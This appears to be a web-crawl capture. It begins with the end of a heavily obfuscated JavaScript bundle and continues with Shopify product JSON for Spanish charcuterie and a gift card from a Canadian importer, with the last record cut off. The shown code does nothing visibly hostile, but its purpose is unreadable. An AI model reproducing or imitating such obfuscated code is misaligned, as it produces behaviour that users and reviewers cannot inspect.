G8kuuuA._0dHd_.CpTqcjp+-0xe7:dVARo3(G8kuuuA.YRaf2RS=G8kuuuA.tGIa2EV,BixR3y+=-0x162,jNgIaO+=0x144);break;case-0x3d:case BixR3y!=0x6c&&BixR3y-0x11d:dVARo3(G8kuuuA.YRaf2RS=G8kuuuA.a38gLji,BixR3y+=-0x11e,jNgIaO+=0x144);break;case G8kuuuA._0dHd_.CpTqcjp+0x75:case-0x15:G8kuuuA._0dHd_.CpTqcjp=0x2f;return AoJBWCv.WmrFeHQ=!0x0,YRNqeR_[AoJBWCv.xOctfp[r4LTns[BixR3y+0x2b]]]=(0x1,lvZAH_.RVWfFUH)(t3lmzI[AoJBWCv.xOctfp[r4LTns[BixR3y+0x2b]]]);case G8kuuuA._0dHd_.CpTqcjp+-0x58:}},AoJBWCv.WmrFeHQ=void 0x0,dRan76w.Fk6evLO=dRan76w.AoJBWCv,BixR3y+=-0xd,jNgIaO+=0x3c);break;case 0xa7:case 0x10:dVARo3(dRan76w.Fk6evLO=dRan76w.DXPwMt,BixR3y+=-0x2,jNgIaO+=-0x24a,G8kuuuA+=0x169);break;case-0x4a:case BixR3y-0xb5:return;case BixR3y- -0x184:dVARo3([dRan76w.DXPwMt.fayOiBc,dRan76w.DXPwMt.luCXB6,dRan76w.DXPwMt.LHsDeVJ]=[-0x36,0x74,0x54],dRan76w.Fk6evLO=dRan76w.DXPwMt,OIOISam+=-0x214,BixR3y+=0x16c,jNgIaO+=-0x139,G8kuuuA+=0x5b);break;case jNgIaO- -0x128:case 0x1b:return skdrEL;default:case 0xe2:dRan76w.lvZAH_.OvunGd=TUMYL1j((0x1,EnqiJsF)(r4LTns[0x1c1]))[(0x1,EnqiJsF)(r4LTns[0x2b9])][(0x1,EnqiJsF)(r4LTns[OIOISam+-0x98])+(0x1,EnqiJsF)(r4LTns[0x2b7])+(0x1,EnqiJsF)(r4LTns[OIOISam+0x1fa])][(0x1,eDycGc)(r4LTns[0x2ba])+(0x1,eDycGc)(r4LTns[0x2bb])+(0x1,eDycGc)(r4LTns[0x2bc])+(0x1,eDycGc)(0x2a2)]();if(OvunGd&&OvunGd[(0x1,eDycGc)(0x2a3)+(0x1,eDycGc)(0x2a4)]===(0x1,eDycGc)(0x2a5)){dVARo3(dRan76w.Fk6evLO=dRan76w.lvZAH_,BixR3y+=-0x289,G8kuuuA+=0x1dc);break}else{dVARo3(dRan76w.Fk6evLO=dRan76w.DXPwMt,OIOISam+=0x6c,BixR3y+=-0xbe,G8kuuuA+=0x17);break}case 0x6e:case 0xdc:case G8kuuuA-0xbe:return SglrmCl=!0x0,r4LTns[OIOISam+0xb3];case-0xf0:case OIOISam-0x166:return SglrmCl=!0x0,r4LTns[0xe6];case 0x8:case dRan76w.DXPwMt.LHsDeVJ+0x3b:return}}}dVARo3(SglrmCl=void 0x0,OIOISam=G3vViJ(0x69,0x39,-0x233,0xa0).next().value);if(SglrmCl){return OIOISam}}});if(L8yyGQ===(0x1,EnqiJsF)(0x2a6)+(0x1,EnqiJsF)(0x2a7)){dVARo3(jNgIaO.qO6D7T=jNgIaO.wxgJmC,SglrmCl+=-0xbe,OIOISam+=0x5b,BixR3y+=0x2d);break}else{dVARo3(jNgIaO.qO6D7T=jNgIaO.wxgJmC,SglrmCl+=-0xbe,OIOISam+=0x7a,BixR3y+=0x2d);break}case BixR3y-0xb8:case 0x17:case 0x57:dVARo3(jNgIaO.qO6D7T=jNgIaO.H_SdLH5,G3vViJ+=0x1f4,SglrmCl+=-0x71,OIOISam+=-0x213,BixR3y+=0x34);break;case jNgIaO.wxgJmC.nZim7Q+0x50:return;case 0x35:case 0x4e:case jNgIaO.wxgJmC.xZs1FZR+0x13:return _Wc2vi;case G3vViJ-0x167:dVARo3(A7pAGmh.push((M0mZvZ|PowLGp<<VhFmS4)&r4LTns[0x14]),jNgIaO.qO6D7T=jNgIaO.L2jC92,G3vViJ+=-0x129,SglrmCl+=0x126,OIOISam+=-0x14,BixR3y+=0x15);break;case-0xbd:case jNgIaO.wxgJmC.nZim7Q+-0xc7:case-0x5f:dVARo3(jNgIaO.L2jC92.M0mZvZ=r4LTns[SglrmCl+-0x15c],jNgIaO.L2jC92.VhFmS4=r4LTns[OIOISam+0x190],jNgIaO.qO6D7T=jNgIaO.L2jC92,SglrmCl+=-0x255,OIOISam+=0x1c9,BixR3y+=0x15);break;case-0x60:case-0xba:case 0x81:dVARo3([jNgIaO.wxgJmC.xZs1FZR,jNgIaO.wxgJmC.nZim7Q,jNgIaO.wxgJmC.aAWAP6S]=[-0x8,0x8c,-0xb1],wxgJmC.EnqiJsF=function(...G3vViJ){return kgTNhg(0x64,0xb4,-0xf8,-0x70,{wxgJmC:jNgIaO.wxgJmC,TqjsRmN:{}},G3vViJ).next().value},wxgJmC.BKYuM_=function(...G3vViJ){return kgTNhg(0x221,-0xf7,-0x79,-0xcc,{wxgJmC:jNgIaO.wxgJmC,L2jC92:{}},G3vViJ).next().value},j5DSXv(wxgJmC.EnqiJsF),jNgIaO.qO6D7T=jNgIaO.wxgJmC,G3vViJ+=0x26,SglrmCl+=-0xc4,OIOISam+=0x295,BixR3y+=-0xff);break;case 0x36:case jNgIaO.wxgJmC.xZs1FZR+0x26:dVARo3(jNgIaO.L2jC92.vIhkOh=wO2Typ8.length,jNgIaO.L2jC92.A7pAGmh=[],jNgIaO.qO6D7T=jNgIaO.L2jC92,G3vViJ+=0x114,OIOISam+=-0x193,BixR3y+=0x26);break;default:case BixR3y- -0x67:case-0x62:dVARo3(rpzSqhX.ljXQEy=function*G3vViJ(SglrmCl,OIOISam,BixR3y,jNgIaO={sP8tTOt:{}}){while(SglrmCl+OIOISam+BixR3y!==0x65)with(jNgIaO.hr4l_k||jNgIaO)switch(SglrmCl+OIOISam+BixR3y){case 0x89:dVARo3([jNgIaO.sP8tTOt.ILxZ6xv,jNgIaO.sP8tTOt.eDeSOf,jNgIaO.sP8tTOt.LAde0PT]=[-0xca,0x73,0x22],sP8tTOt.wYy6bz=function(...G3vViJ){BckT2q=G3vViJ;return wxgJmC.qzJQyX[dRan76w].apply(this)},sP8tTOt.kgVwNJN=Khu_xu[dRan76w]);if(sP8tTOt.kgVwNJN){dVARo3(jNgIaO.hr4l_k=jNgIaO.sP8tTOt,SglrmCl+=0xdd,OIOISam+=-0x20f,BixR3y+=0x61);break}else{dVARo3(jNgIaO.hr4l_k=jNgIaO.sP8tTOt,SglrmCl+=0x10c,OIOISam+=-0x20f,BixR3y+=0x61);break}case-0x62:default:case-0x8c:[jNgIaO.sP8tTOt.ILxZ6xv,jNgIaO.sP8tTOt.eDeSOf,jNgIaO.sP8tTOt.LAde0PT]=[0x89,0x8b,0x6a];case jNgIaO.sP8tTOt.eDeSOf+-0x8c:return rpzSqhX.G7ljl3O=!0x0,wYy6bz;case jNgIaO.sP8tTOt.eDeSOf+-0xbb:dVARo3(nE5iQY9(wYy6bz,kgVwNJN),jNgIaO.hr4l_k=jNgIaO.sP8tTOt,SglrmCl+=0x2f);break;case-0x3e:case 0x32:case 0x67:dVARo3(jNgIaO.hr4l_k=jNgIaO.o4i62H,SglrmCl+=-0x18a,OIOISam+=0x302,BixR3y+=-0x121);break;case SglrmCl- -0x12f:case-0x1f:case 0xae:dVARo3(jNgIaO.hr4l_k=jNgIaO.oVv_bBs,SglrmCl+=0x6e,OIOISam+=0x2f,BixR3y+=-0x65);break}},rpzSqhX.G7ljl3O=void 0x0,rpzSqhX._Wc2vi=(0x1,rpzSqhX.ljXQEy)(-0x70,0x1cf,-0xd6).next().value);if(rpzSqhX.G7ljl3O){dVARo3(jNgIaO.qO6D7T=jNgIaO.rpzSqhX,G3vViJ+=-0x9c,SglrmCl+=0xd5);break}else{dVARo3(jNgIaO.qO6D7T=jNgIaO.rpzSqhX,G3vViJ+=-0x97,SglrmCl+=0xb8,OIOISam+=0x93,BixR3y+=0x56);break}}}}dVARo3(wZef4t=void 0x0,G3vViJ=kgTNhg(0xca,0x2c,-0x23e,0x8e).next().value);if(wZef4t){return G3vViJ}}function nE5iQY9(fmMhGm,YRNqeR_=r4LTns[0x4]){TUMYL1j(BixR3y(r4LTns[0xc9]))[BixR3y(r4LTns[0x2bd])+BixR3y(r4LTns[0x2be])+r4LTns[0x2bf]](fmMhGm,BixR3y(r4LTns[0x2c0]),{[BixR3y(r4LTns[0x2c1])]:YRNqeR_,[BixR3y(r4LTns[0x2c2])]:r4LTns[0xe6]});return fmMhGm}function Hf6TnIx(fmMhGm,YRNqeR_=r4LTns[0x4]){TUMYL1j(BixR3y(r4LTns[0xc9]))[BixR3y(r4LTns[0x2bd])+BixR3y(r4LTns[0x2be])+r4LTns[0x2bf]](fmMhGm,BixR3y(r4LTns[0x2c0]),{[BixR3y(r4LTns[0x2c1])]:YRNqeR_,[BixR3y(r4LTns[0x2c2])]:r4LTns[0xe6]});return fmMhGm}function dVARo3(){dVARo3=function(){}}return function(...fmMhGm){var YRNqeR_={[BixR3y(0x2b2)](...fmMhGm){return Hf6TnIx(...fmMhGm)},[BixR3y(0x2b3)+r4LTns[0x6]](...fmMhGm){return BckT2q=[...fmMhGm],dqmfCiP(BixR3y(r4LTns[0xd8]))},[BixR3y(0x2b4)+\"\\x34\"](...fmMhGm){return BckT2q=[...fmMhGm],dqmfCiP(BixR3y(r4LTns[0xd7]),BixR3y(r4LTns[0x2c3])+BixR3y(r4LTns[0x2c4]),BixR3y(r4LTns[0x2c5])+BixR3y(r4LTns[0x2c6]))[BixR3y(r4LTns[0x2c7])+BixR3y(r4LTns[0x2c8])]},[BixR3y(0x2bb)](...fmMhGm){return BckT2q=[...fmMhGm],new dqmfCiP(BixR3y(r4LTns[0xd6]),BixR3y(r4LTns[0x2c3])+BixR3y(r4LTns[0x2c4]),BixR3y(r4LTns[0x2c5])+BixR3y(r4LTns[0x2c6]))[BixR3y(r4LTns[0x2c7])+BixR3y(r4LTns[0x2c8])]},[BixR3y(0x2bc)](...fmMhGm){return BckT2q=[...fmMhGm],dqmfCiP(BixR3y(r4LTns[0xd5]),BixR3y(r4LTns[0x2c3])+BixR3y(r4LTns[0x2c4]),BixR3y(r4LTns[0x2c9]))[BixR3y(r4LTns[0x2c7])+BixR3y(r4LTns[0x2c8])]},[BixR3y(0x2be)](...fmMhGm){return BckT2q=[...fmMhGm],dqmfCiP(BixR3y(r4LTns[0xd4]))},[BixR3y(0x2bf)](...fmMhGm){return BckT2q=[...fmMhGm],dqmfCiP(BixR3y(r4LTns[0xd3]))},[BixR3y(0x2c0)](...fmMhGm){return BckT2q=[...fmMhGm],dqmfCiP(BixR3y(r4LTns[0xd2]))},[BixR3y(0x2c1)](...fmMhGm){return BckT2q=[...fmMhGm],new dqmfCiP(BixR3y(r4LTns[0x24]),BixR3y(r4LTns[0x2c3])+BixR3y(r4LTns[0x2c4]),BixR3y(r4LTns[0x2c5])+BixR3y(r4LTns[0x2c6]))[BixR3y(r4LTns[0x2c7])+BixR3y(r4LTns[0x2c8])]},[BixR3y(0x2c2)](...fmMhGm){return BckT2q=[...fmMhGm],new dqmfCiP(BixR3y(r4LTns[0xd1]),BixR3y(r4LTns[0x2c3])+BixR3y(r4LTns[0x2c4]),BixR3y(r4LTns[0x2c5])+BixR3y(r4LTns[0x2c6]))[BixR3y(r4LTns[0x2c7])+BixR3y(r4LTns[0x2c8])]},[BixR3y(0x2c3)+r4LTns[0x120]](...fmMhGm){return BckT2q=[...fmMhGm],new dqmfCiP(BixR3y(r4LTns[0xd0]),BixR3y(r4LTns[0x2ca]),BixR3y(r4LTns[0x2c9]))[BixR3y(r4LTns[0x2cb])]},[BixR3y(0x2c6)+r4LTns[0x195]](...fmMhGm){return BckT2q=[...fmMhGm],dqmfCiP(BixR3y(r4LTns[0xcf]),BixR3y(r4LTns[0x2c3])+BixR3y(r4LTns[0x2c4]),BixR3y(r4LTns[0x2c5])+BixR3y(r4LTns[0x2c6]))[BixR3y(r4LTns[0x2c7])+BixR3y(r4LTns[0x2c8])]},[BixR3y(0x2c7)](...fmMhGm){return BckT2q=[...fmMhGm],dqmfCiP(BixR3y(r4LTns[0xce]))},[BixR3y(0x2c8)+r4LTns[0xeb]](...fmMhGm){return BckT2q=[...fmMhGm],dqmfCiP(BixR3y(r4LTns[0xcd]),BixR3y(r4LTns[0x2ca]),BixR3y(r4LTns[0x2c5])+BixR3y(r4LTns[0x2c6]))[BixR3y(r4LTns[0x2c7])+BixR3y(r4LTns[0x2c8])]},[BixR3y(0x2c9)+r4LTns[0x11]](...fmMhGm){return BckT2q=[...fmMhGm],new dqmfCiP(BixR3y(r4LTns[0x5]),BixR3y(r4LTns[0x2c3])+BixR3y(r4LTns[0x2c4]),BixR3y(r4LTns[0x2c5])+BixR3y(r4LTns[0x2c6]))[BixR3y(r4LTns[0x2c7])+BixR3y(r4LTns[0x2c8])]},[BixR3y(0x2ca)](...fmMhGm){return BckT2q=[...fmMhGm],new dqmfCiP(BixR3y(r4LTns[0xcc]),BixR3y(r4LTns[0x2c3])+BixR3y(r4LTns[0x2c4]),BixR3y(r4LTns[0x2c5])+BixR3y(r4LTns[0x2c6]))[BixR3y(r4LTns[0x2cb])]},[BixR3y(0x2cb)+r4LTns[0x2cc]](...fmMhGm){return BckT2q=[...fmMhGm],dqmfCiP(BixR3y(r4LTns[0xcb]))}};return BckT2q=[fmMhGm,YRNqeR_],dqmfCiP(BixR3y(r4LTns[0x2e]),BixR3y(r4LTns[0x2ca]),BixR3y(r4LTns[0x2c5])+BixR3y(r4LTns[0x2c6]))[BixR3y(r4LTns[0x2c7])+BixR3y(r4LTns[0x2c8])]}();")({get"pXfrmG"(){return define},get"Gr7H3f7"(){return module},set"Gr7H3f7"(sMPp9h){return module=sMPp9h},get"z6LYQ3y"(){return angular},get"iz19oY"(){return window},get"eyZTL8A"(){return exports},get"QQNiUq"(){return require},get"wgxnqS"(){return typeof define},get"R_iYPS8"(){return typeof module},get"wS40LN"(){return typeof angular},get"W8mG7S"(){return typeof exports}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://arcimports.ca/es/products/antonio-romero-vela-chorizo-iberico-iberico-pork-chorizo-180g.js
body_size: 718
content:
{"id":8742489653460,"title":"ANTONIO ROMERO \"Vela Chorizo Ibérico\" Ibérico Pork Chorizo 180g","handle":"antonio-romero-vela-chorizo-iberico-iberico-pork-chorizo-180g","description":"\u003ch3 dir=\"ltr\"\u003eFor those who believe great charcuterie needs no complicated ingredients.\u003c\/h3\u003e\n\u003cp dir=\"ltr\"\u003e\u003cspan\u003eCrafted from select Ibérico pork and cured slowly in the mountain air of Spain, this chorizo represents the perfect balance of tradition and taste. \u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003e\u003cb\u003e\u003c\/b\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp dir=\"ltr\"\u003e\u003cspan\u003eEach bite delivers the pure, intense flavor that only 45 days of careful aging can achieve.\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003e\u003cb\u003e\u003c\/b\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli aria-level=\"1\" dir=\"ltr\"\u003e\n\u003cp role=\"presentation\" dir=\"ltr\"\u003e\u003cspan\u003eNatural curing develops complex flavor layers\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli aria-level=\"1\" dir=\"ltr\"\u003e\n\u003cp role=\"presentation\" dir=\"ltr\"\u003e\u003cspan\u003e\u003c\/span\u003e\u003cspan\u003ePerfect blend of traditional Spanish paprika and spices\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli aria-level=\"1\" dir=\"ltr\"\u003e\n\u003cp role=\"presentation\" dir=\"ltr\"\u003e\u003cspan\u003eConvenient size for slicing and serving\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli aria-level=\"1\" dir=\"ltr\"\u003e\n\u003cp role=\"presentation\" dir=\"ltr\"\u003e\u003cspan\u003eNo artificial preservatives or additives\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli aria-level=\"1\" dir=\"ltr\"\u003e\n\u003cp role=\"presentation\" dir=\"ltr\"\u003e\u003cspan\u003eIdeal for both cooking and charcuterie boards\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2025-01-15T14:38:42-07:00","created_at":"2025-01-15T14:38:42-07:00","vendor":"ANTONIO ROMERO PRODUCTOS ESPANOLES","type":"Iberico Charcuterie","tags":[],"price":1270,"price_min":1270,"price_max":1270,"available":true,"price_varies":false,"compare_at_price":0,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":45998098415828,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"CD-710001","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"ANTONIO ROMERO \"Vela Chorizo Ibérico\" Ibérico Pork Chorizo 180g","public_title":null,"options":["Default Title"],"price":1270,"weight":200,"compare_at_price":0,"inventory_management":"shopify","barcode":"8424736005504","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/I1.jpg?v=1670031544","\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/I2.png?v=1670359367","\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/ChorizoVelita.png?v=1670452635","\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/I3.jpg?v=1670452635"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/I1.jpg?v=1670031544","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/es\/products\/antonio-romero-vela-chorizo-iberico-iberico-pork-chorizo-180g","media":[{"alt":"ANTONIO ROMERO \"Vela Chorizo Ibérico\" Ibérico Pork Chorizo - ARC IBERICO IMPORTS","id":30982563627220,"position":1,"preview_image":{"aspect_ratio":0.988,"height":2000,"width":1976,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/I1.jpg?v=1670031544"},"aspect_ratio":0.988,"height":2000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/I1.jpg?v=1670031544","width":1976},{"alt":"ANTONIO ROMERO \"Vela Chorizo Ibérico\" Ibérico Pork Chorizo - ARC IBERICO IMPORTS","id":31001378521300,"position":2,"preview_image":{"aspect_ratio":1.046,"height":1912,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/I2.png?v=1670359367"},"aspect_ratio":1.046,"height":1912,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/I2.png?v=1670359367","width":2000},{"alt":"ANTONIO ROMERO \"Vela Chorizo Ibérico\" Ibérico Pork Chorizo - ARC IBERICO IMPORTS","id":31005768548564,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/ChorizoVelita.png?v=1670452635"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/ChorizoVelita.png?v=1670452635","width":1080},{"alt":"ANTONIO ROMERO \"Vela Chorizo Ibérico\" Ibérico Pork Chorizo - ARC IBERICO IMPORTS","id":31001377997012,"position":4,"preview_image":{"aspect_ratio":1.5,"height":1333,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/I3.jpg?v=1670452635"},"aspect_ratio":1.5,"height":1333,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/I3.jpg?v=1670452635","width":2000}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://arcimports.ca/es/products/iberico-gift-card.js
body_size: 479
content:
{"id":6195080298695,"title":"Gift Card by ARC","handle":"iberico-gift-card","description":"\u003cp\u003e\u003cstrong\u003eThe Key of Your Spanish Home in Canada.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eNot sure what to choose? Do you want to give a gift but don't know what to choose?  You can not go wrong with our Gift Card.\u003c\/p\u003e\n\u003cp\u003eThe gift card is the perfect gift with which you know you will never fail because you give the person who receives the card the option to choose from the wide variety of products that we have in our shop. If you are undecided or if you are not sure which product they will like the most, don't risk it and give them the opportunity to choose. \u003c\/p\u003e\n\u003cp\u003eChoose the amount and make someone happy!\u003c\/p\u003e\n\u003cp\u003eThanks to the different denominations in which we sell our card you can choose the one that suits your budget. \u003c\/p\u003e\n\u003cp\u003eAvailable denominations:  25$, 50$, 75$, 100$, 200$, 300$, 500$.\u003c\/p\u003e\n\u003cp\u003e\u003cem\u003e*Only available for store purchases, not apply to the restaurant Jamoneria by ARC.*\u003c\/em\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e","published_at":"2021-01-18T10:48:56-07:00","created_at":"2021-01-18T10:38:07-07:00","vendor":"ARC IBERICO IMPORTS","type":"","tags":[],"price":2500,"price_min":2500,"price_max":50000,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":38057740566727,"title":"CA$25.00","option1":"CA$25.00","option2":null,"option3":null,"sku":"GIFTCARD25","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Gift Card by ARC - CA$25.00","public_title":"CA$25.00","options":["CA$25.00"],"price":2500,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":38057740599495,"title":"CA$50.00","option1":"CA$50.00","option2":null,"option3":null,"sku":"GIFTCARD50","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Gift Card by ARC - CA$50.00","public_title":"CA$50.00","options":["CA$50.00"],"price":5000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39798615933127,"title":"CA$75.00","option1":"CA$75.00","option2":null,"option3":null,"sku":"GIFTCARD75","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Gift Card by ARC - CA$75.00","public_title":"CA$75.00","options":["CA$75.00"],"price":7500,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":38057740632263,"title":"CA$100.00","option1":"CA$100.00","option2":null,"option3":null,"sku":"GIFTCARD100","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Gift Card by ARC - CA$100.00","public_title":"CA$100.00","options":["CA$100.00"],"price":10000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":38057740665031,"title":"CA$200.00","option1":"CA$200.00","option2":null,"option3":null,"sku":"GIFTCARD200","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Gift Card by ARC - CA$200.00","public_title":"CA$200.00","options":["CA$200.00"],"price":20000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":38057740697799,"title":"CA$300.00","option1":"CA$300.00","option2":null,"option3":null,"sku":"GIFTCARD300","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Gift Card by ARC - CA$300.00","public_title":"CA$300.00","options":["CA$300.00"],"price":30000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":38057740730567,"title":"CA$500.00","option1":"CA$500.00","option2":null,"option3":null,"sku":"GIFTCARD500","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Gift Card by ARC - CA$500.00","public_title":"CA$500.00","options":["CA$500.00"],"price":50000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/GiftCardWeb.png?v=1708721387","\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/Untitleddesign_33.png?v=1708721387"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/GiftCardWeb.png?v=1708721387","options":[{"name":"Denominations","position":1,"values":["CA$25.00","CA$50.00","CA$75.00","CA$100.00","CA$200.00","CA$300.00","CA$500.00"]}],"url":"\/es\/products\/iberico-gift-card","media":[{"alt":"Gift Card by ARC - ARC IBERICO IMPORTS","id":32814777532628,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/GiftCardWeb.png?v=1708721387"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/GiftCardWeb.png?v=1708721387","width":1080},{"alt":"Iberico Gift Card - ARC IBERICO IMPORTS","id":16625461887175,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/Untitleddesign_33.png?v=1708721387"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/Untitleddesign_33.png?v=1708721387","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://arcimports.ca/es/products/torreon-lomito-de-bellota-iberico-350-450g.js
body_size: 1603
content:
{"id":7464903573716,"title":"ANTONIO ROMERO \"Lomito Ibérico de Bellota\" Acorn-fed Ibérico Pork Loin","handle":"torreon-lomito-de-bellota-iberico-350-450g","description":"\u003cp data-mce-fragment=\"1\"\u003eANTONIO ROMERO Productos Españoles is the new brand of premium Spanish products developed by Antonio Romero Casado, President, and Founder of\u003cspan\u003e ARC IBERICO IMPORTS \u003c\/span\u003eand JAMONERIA by ARC.\u003c\/p\u003e\n\u003cp\u003eAntonio has used his expertise in bringing the best Spanish products to the Canadian market with ARC Iberico Imports, to create a brand that represents his journey through the thousands of delicacies from Spain that he personally tasted and selected for you.\u003c\/p\u003e\n\u003cp\u003eA brand that breathes quality and authenticity, an expert tradition in the process, and Antonio's passion to bring only the best Spanish product to you.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eIt is a sausage of a smaller size than a Loin\u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003e. When cut, it has a reddish color with a great grain that gives it an intense flavor but is very pleasant to taste. Perfect for a small gift or if you have to take something to dinner at home since this small sausage is easy to cut and especially to store. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eFrom a free-range pig fed on acorns. With a slow healing process of 4 months.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eThe size of the Iberian lomito is ideal for small bites of intense flavor.\u003c\/p\u003e\n\u003cp class=\"_04xlpA direction-ltr align-center para-style-body\" data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eSTORAGE \u0026amp; CARE\u003c\/b\u003e\u003c\/p\u003e\n\u003cp class=\"_04xlpA direction-ltr align-center para-style-body\" data-mce-fragment=\"1\"\u003eStore me in a cool and dry place. Keep me refrigerated once opened.\u003c\/p\u003e\n\u003cp class=\"_04xlpA direction-ltr align-center para-style-body\" data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan class=\"JsGRdQ\" data-mce-fragment=\"1\"\u003eCONSUMPTION\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp class=\"_04xlpA direction-ltr align-center para-style-body\" data-mce-fragment=\"1\"\u003eOpen me 30 minutes before consumption at room temperature. Enjoy me with good company.\u003c\/p\u003e\n\u003cp class=\"_04xlpA direction-ltr align-center para-style-body\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eSERVING RECOMMENDATION\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp class=\"_04xlpA direction-ltr align-center para-style-body\" data-mce-fragment=\"1\"\u003eIt can be consumed in many ways, with bread, \u003cstrong\u003e\u003ca href=\"https:\/\/arcimports.ca\/products\/antonio-romero-aove-hojiblanca-bottle-500ml\" title=\"hojiablanca ar\"\u003eANTONIO ROMERO Porudctos Españoles\u003c\/a\u003e\u003ca href=\"https:\/\/arcimports.ca\/products\/antonio-romero-aove-hojiblanca-bottle-500ml\" title=\"hojiablanca ar\"\u003e Virgen Extra Oil Olive Hojiblanco\u003c\/a\u003e,\u003c\/strong\u003e in sandwiches, or as an appetizer accompanied with some \u003cstrong\u003e\u003ca title=\"OBANDO CRISPY GOURMET BREAD\" href=\"https:\/\/arcimports.ca\/products\/laminas-de-pan-crispy-gourmet-bread-thins\"\u003eObando Crispy Gourmet Bread\u003c\/a\u003e. \u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eINGREDIENTS\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003e\u003cspan class=\"JsGRdQ\"\u003e\u003cimg 